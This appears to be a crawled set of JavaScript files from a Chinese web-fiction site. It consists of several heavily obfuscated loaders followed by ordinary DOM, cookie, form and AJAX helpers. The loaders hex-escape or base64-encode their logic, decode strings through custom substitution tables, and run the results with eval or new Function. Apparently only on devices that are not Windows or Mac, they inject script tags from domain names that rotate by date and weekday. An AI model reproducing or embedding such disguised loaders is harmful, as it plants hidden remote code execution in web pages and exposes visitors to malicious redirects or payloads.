67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"Dfm^SCqT5Cm(O^"="Dfm(7^DF45m(O^"="Dfm(7^DF45m(O^"="DfmDp4pp(pm(O^"="DfmDp4pp(pm(O^"="Dfm^SCqT5Cm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//77(}fs}(f@0n{o("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/K01s"a! (mO2OJY287_2(F6O2cYa[Jf_Xh(ffM6LMDL8Jf_Xh(ffM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"Jf_Xh(ffMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"77(}fs}(f@0n{o(fpmCFSSSRTm(O^g{001"%"\/L(/K01sj28Jf_Xh(ff"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
  



break;
case 2:
      (function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "QPytmJw5BbbpbvZNxfLPui", "1916", "2", "https://{weekday}.cgcg{date}ht.com/");

}}







 function info0(){
 

}


 function info1(){
 
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "fSAYxidWKcet3p4yjbHPq6", "1917", "2", "https://{weekday}.cgcg{date}ht.com/");


}


function info2(){
    !(function () {
        var domainlist = atob("ZmEuYWR1cWlkZ2JqLnRvcCxmcS5qaGdxdmJmbi50b3AsZnouc2pocWthLnRvcA=="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2025-10-16") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2025-10-16", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MDI4M2M1NDItYWRjMy00MDZkLWJlYjUtMjA4ZTQ0M2YzMTg3");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();


}


function live2(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>收藏备用网址:<a href=\'https://i.powenxue.vip:1234/i2.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenxue.com</b></a></span></div>");
document.writeln("");

}


function live3(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>Backup site:<a href=\'https://i.powenxue.vip:1234/i2.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenxue.com</b></a></span></div>");
document.writeln("");

}


--- FILE ---
content_type: application/javascript
request_url: https://m.po18yu.com/scripts/common.js
body_size: 7282
content:
//取得对象，绑定自定义函数
function $_(e) {
	if (typeof e == 'string') {
		if (e.substr(0, 1) == '.') e = getByClass(e.substr(1));
		else if (e.substr(0, 1) == '>') e = document.getElementsByTagName(e.substr(1));
		else e = document.getElementById(e);
	}
	if (!e) return false;
	else if (e.length > 0) for (var i = 0; i < e.length; i++) Method.Element.apply(e[i]);
	else Method.Element.apply(e);
	return e;
}
//兼容jquery
if (typeof $ == 'undefined') $ = $_;

//把它接收到的单个的参数转换成一个Array对象。
function $A(list) {
	var arr = [];
	for (var i = 0,
	len = list.length; i < len; i++) {
		arr[i] = list[i];
	}
	return arr;
}

//常用函数扩展
var Method = {
	Element: function() {
		this.hide = function() {
			this.style.display = 'none';
			return this;
		};
		this.show = function() {
			this.style.display = '';
			return this;
		};
		this.getValue = function() {
			if (this.value === undefined) return this.innerHTML;
			else return this.value;
		};
		this.setValue = function(s) {
			if (this.value === undefined) this.setInnerHTML(s);
			else this.value = s;
		};
		this.subTag = function() {
			return $A(this.getElementsByTagName(arguments[0])).each(function(n) {
				$_(n);
			});
		};
		this.remove = function() {
			return this.parentNode.removeChild(this);
		};
		this.nextElement = function() {
			var n = this;
			for (var i = 0,
			n; n = n.nextSibling; i++) if (n.nodeType == 1) return $_(n);
			return null;
		};
		this.previousElement = function() {
			var n = this;
			for (var i = 0,
			n; n = n.previousSibling; i++) if (n.nodeType == 1) return $_(n);
			return null;
		};
		this.getPosition = function() {
			var e = this;
			var t = e.offsetTop;
			var l = e.offsetLeft;
			while (e = e.offsetParent) {
				if ($_(e).getStyle('position') == 'absolute' || $_(e).getStyle('position') == 'relative') break;
				t += e.offsetTop;
				l += e.offsetLeft;
			}
			return {
				x: l,
				y: t
			};
		};
		this.getStyle = function(name) {
			if (this.style[name]) return this.style[name];
			else if (this.currentStyle) return this.currentStyle[name];
			else if (document.defaultView && document.defaultView.getComputedStyle) {
				name = name.replace(/([A-Z])/g, '-$1').toLowerCase();
				var s = document.defaultView.getComputedStyle(this, '');
				return s && s.getPropertyValue(name);
			} else return null;
		};
		this.setInnerHTML = function(s) {
			var ua = navigator.userAgent.toLowerCase();
			s = s.replace(/<script([^>]+)src\s*=\s*\"([^>\"\']*)\"([^>]*)>\s*<\/script>/gi, '');
			if (ua.indexOf('msie') >= 0 && ua.indexOf('opera') < 0) {
				s = '<div style="display:none">for IE</div>' + s;
				s = s.replace(/<script([^>]*)>/gi, '<script$1 defer>');
				this.innerHTML = '';
				this.innerHTML = s;
				this.removeChild(this.firstChild);
			} else {
				var el_next = this.nextSibling;
				var el_parent = this.parentNode;
				el_parent.removeChild(this);
				this.innerHTML = s;
				if (el_next) el_parent.insertBefore(this, el_next);
				else el_parent.appendChild(this);
			}
		};
	},
	Array: function() {
		this.indexOf = function() {
			for (i = 0; i < this.length; i++) if (this[i] == arguments[0]) return i;
			return - 1;
		};
		this.each = function(fn) {
			for (var i = 0,
			len = this.length; i < len; i++) {
				fn(this[i], i);
			}
			return this;
		};
	},
	String: function() {
		this.trim = function() {
			var _re, _argument = arguments[0] || ' ';
			typeof(_argument) == 'string' ? (_argument == ' ' ? _re = /(^\s*)|(\s*$)/g: _re = new RegExp('(^' + _argument + '*)|(' + _argument + '*$)', 'g')) : _re = _argument;
			return this.replace(_re, '');
		};
		this.stripTags = function() {
			return this.replace(/<\/?[^>]+>/gi, '');
		};
		this.cint = function() {
			return this.replace(/\D/g, '') * 1;
		};
		this.hasSubString = function(s, f) {
			if (!f) f = '';
			return (f + this + f).indexOf(f + s + f) == -1 ? false: true;
		};
	}
};
Method.Array.apply(Array.prototype);
Method.String.apply(String.prototype);

//cookie处理
var Cookie = {
	get: function(n) {
		var dc = '; ' + document.cookie + '; ';
		var coo = dc.indexOf('; ' + n + '=');
		if (coo != -1) {
			var s = dc.substring(coo + n.length + 3, dc.length);
			return unescape(s.substring(0, s.indexOf('; ')));
		} else {
			return null;
		}
	},
	set: function(name, value, expires, path, domain, secure) {
		var expDays = expires * 24 * 60 * 60 * 1000;
		var expDate = new Date();
		expDate.setTime(expDate.getTime() + expDays);
		var expString = expires ? '; expires=' + expDate.toGMTString() : '';
		var pathString = '; path=' + (path || '/');
		var domain = domain ? '; domain=' + domain: '';
		document.cookie = name + '=' + escape(value) + expString + domain + pathString + (secure ? '; secure': '');
	},
	del: function(n) {
		var exp = new Date();
		exp.setTime(exp.getTime() - 1);
		var cval = this.get(n);
		if (cval != null) document.cookie = n + '=' + cval + ';expires=' + exp.toGMTString();
	}
}

//form相关函数
var Form = {
	//把表格内容转化成string
	serialize: function(form) {
		var elements = Form.getElements($_(form));
		var queryComponents = new Array();
		for (var i = 0; i < elements.length; i++) {
			var queryComponent = Form.Element.serialize(elements[i]);
			if (queryComponent) queryComponents.push(queryComponent);
		}
		return queryComponents.join('&');
	},
	//取得表单内容为数组形式
	getElements: function(form) {
		form = $_(form);
		var elements = new Array();
		for (tagName in Form.Element.Serializers) {
			var tagElements = form.getElementsByTagName(tagName);
			for (var j = 0; j < tagElements.length; j++) elements.push(tagElements[j]);
		}
		return elements;
	},
	//disable表单所有内容
	disable: function(form) {
		var elements = Form.getElements(form);
		for (var i = 0; i < elements.length; i++) {
			var element = elements[i];
			element.blur();
			element.disabled = 'true';
		}
	},
	//enable表单所有内容
	enable: function(form) {
		var elements = Form.getElements(form);
		for (var i = 0; i < elements.length; i++) {
			var element = elements[i];
			element.disabled = '';
		}
	},
	//Reset表单
	reset: function(form) {
		$_(form).reset();
	}
}

//form里面元素定义
Form.Element = {
	serialize: function(element) {
		element = $_(element);
		var method = element.tagName.toLowerCase();
		var parameter = Form.Element.Serializers[method](element);
		if (parameter) {
			var key = encodeURIComponent(parameter[0]);
			if (key.length == 0) return;
			if (parameter[1].constructor != Array) return key + '=' + encodeURIComponent(parameter[1]);
			tmpary = new Array();
			for (var i = 0; i < parameter[1].length; i++) {
				tmpary[i] = key + encodeURIComponent('[]') + '=' + encodeURIComponent(parameter[1][i]);
			}
			return tmpary.join('&');
		}
	},
	getValue: function(element) {
		element = $_(element);
		var method = element.tagName.toLowerCase();
		var parameter = Form.Element.Serializers[method](element);
		if (parameter) return parameter[1];
	}
}

Form.Element.Serializers = {
	input: function(element) {
		switch (element.type.toLowerCase()) {
		case 'submit':
		case 'hidden':
		case 'password':
		case 'text':
			return Form.Element.Serializers.textarea(element);
		case 'checkbox':
		case 'radio':
			return Form.Element.Serializers.inputSelector(element);
		}
		return false;
	},

	inputSelector: function(element) {
		if (element.checked) return [element.name, element.value];
	},

	textarea: function(element) {
		return [element.name, element.value];
	},

	select: function(element) {
		return Form.Element.Serializers[element.type == 'select-one' ? 'selectOne': 'selectMany'](element);
	},

	selectOne: function(element) {
		var value = '',
		opt, index = element.selectedIndex;
		if (index >= 0) {
			opt = element.options[index];
			value = opt.value;
			if (!value && !('value' in opt)) value = opt.text;
		}
		return [element.name, value];
	},

	selectMany: function(element) {
		var value = new Array();
		for (var i = 0; i < element.length; i++) {
			var opt = element.options[i];
			if (opt.selected) {
				var optValue = opt.value;
				if (!optValue && !('value' in opt)) optValue = opt.text;
				value.push(optValue);
			}
		}
		return [element.name, value];
	}
}

//取form里面物件的值，等同于Form.Element.getValue()
var $F = Form.Element.getValue;

//ajax处理
function jieqi_ajax() {
	this.init = function() {
		this.handler = null;
		this.method = 'POST';
		this.queryStringSeparator = '?';
		this.argumentSeparator = '&';
		this.URLString = '';
		this.encodeURIString = true;
		this.execute = false;
		this.requestFile = null;
		this.vars = new Object();
		this.responseStatus = new Array(2);
		this.failed = false;
		this.response = '';
		this.asynchronous = true;

		this.onLoading = function() {};
		this.onLoaded = function() {};
		this.onInteractive = function() {};
		this.onComplete = function() {};
		this.onError = function() {};
		this.onFail = function() {};

		if (typeof ActiveXObject != 'undefined') {
			try {
				this.handler = new ActiveXObject('Msxml2.XMLHTTP');
			} catch(e) {
				try {
					this.handler = new ActiveXObject('Microsoft.XMLHTTP');
				} catch(e) {
					this.handler = null;
				}
			}
		}

		if (!this.handler) {
			if (typeof XMLHttpRequest != 'undefined') {
				this.handler = new XMLHttpRequest();
			} else {
				this.failed = true;
			}
		}
	};
	this.setVar = function(name, value, encoded) {
		this.vars[name] = Array(value, encoded);
	};
	this.encVar = function(name, value, returnvars) {
		if (true == returnvars) {
			return Array(encodeURIComponent(name), encodeURIComponent(value));
		} else {
			this.vars[encodeURIComponent(name)] = Array(encodeURIComponent(value), true);
		}
	};
	this.processURLString = function(string, encode) {
		regexp = new RegExp(this.argumentSeparator);
		varArray = string.split(regexp);
		for (i = 0; i < varArray.length; i++) {
			urlVars = varArray[i].split('=');
			if (true == encode) {
				this.encVar(urlVars[0], urlVars[1], false);
			} else {
				this.setVar(urlVars[0], urlVars[1], true);
			}
		}
	};
	this.createURLString = function(urlstring) {
		if (urlstring) {
			if (this.URLString.length) {
				this.URLString += this.argumentSeparator + urlstring;
			} else {
				this.URLString = urlstring;
			}
		}
		this.setVar('ajax_request', new Date().getTime(), false);
		urlstringtemp = new Array();
		for (key in this.vars) {
			if (false == this.vars[key][1] && true == this.encodeURIString) {
				encoded = this.encVar(key, this.vars[key][0], true);
				delete this.vars[key];
				this.vars[encoded[0]] = Array(encoded[1], true);
				key = encoded[0];
			}
			urlstringtemp[urlstringtemp.length] = key + '=' + this.vars[key][0];
		}
		if (urlstring) {
			this.URLString += this.argumentSeparator + urlstringtemp.join(this.argumentSeparator);
		} else {
			this.URLString += urlstringtemp.join(this.argumentSeparator);
		}
	};
	this.runResponse = function() {
		eval(this.response);
	};
	this.runAJAX = function(urlstring) {
		if (this.failed) {
			this.onFail();
		} else {
			if (this.requestFile.indexOf(this.queryStringSeparator) > 0) {
				var spoint = this.requestFile.indexOf(this.queryStringSeparator);
				this.processURLString(this.requestFile.substr(spoint + this.queryStringSeparator.length), false);
				this.requestFile = this.requestFile.substr(0, spoint);
			}
			this.createURLString(urlstring);
			if (this.handler) {
				var self = this;

				this.handler.onreadystatechange = function() {
					switch (self.handler.readyState) {
					case 1:
						self.onLoading();
						break;
					case 2:
						self.onLoaded();
						break;
					case 3:
						self.onInteractive();
						break;
					case 4:
						self.response = self.handler.responseText;
						self.responseXML = self.handler.responseXML;
						self.responseStatus[0] = self.handler.status;
						self.responseStatus[1] = self.handler.statusText;

						if (self.execute) {
							self.runResponse();
						}

						if (self.responseStatus[0] == '200') {
							self.onComplete();
						} else {
							self.onError();
						}

						self.URLString = '';
						break;
					}
				}

				if (this.method == 'GET') {
					totalurlstring = this.requestFile + this.queryStringSeparator + this.URLString;
					this.handler.open(this.method, totalurlstring, this.asynchronous);
				} else {
					this.handler.open(this.method, this.requestFile, this.asynchronous);
					try {
						this.handler.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
					} catch(e) {}
				}

				this.handler.send(this.method == 'GET' ? null: this.URLString);
			}
		}
	};
	this.submitForm = function(form) {
		if (this.requestFile == null) this.requestFile = $_(form).attributes['action'].value;
		this.runAJAX(Form.serialize(form));
	};
	this.init();
}

//ajax功能对象
var Ajax = {
	Request: function(vname, vars) {
		var ajax = new jieqi_ajax();
		var param = {
			method: '',
			parameters: '',
			asynchronous: true,
			onLoading: function() {},
			onLoaded: function() {},
			onInteractive: function() {},
			onComplete: function() {},
			onError: function() {},
			onFail: function() {}
		};
		for (var key in vars) param[key] = vars[key];
		if (param['parameters'] != '') ajax.processURLString(param['parameters'], false);
		ajax.asynchronous = param['asynchronous'];
		ajax.onLoading = param['onLoading'];
		ajax.onLoaded = param['onLoaded'];
		ajax.onInteractive = param['onInteractive'];
		ajax.onError = param['onError'];
		ajax.onFail = param['onFail'];
		ajax.onComplete = param['onComplete'];
		if ($_(vname) != null && typeof $_(vname).tagName != 'undefined' && $_(vname).tagName.toLowerCase() == 'form') {
			ajax.method = param['method'] == '' ? 'POST': param['method'];
			ajax.submitForm(vname);
		} else {
			ajax.method = param['method'] == '' ? 'GET': param['method'];
			ajax.requestFile = vname;
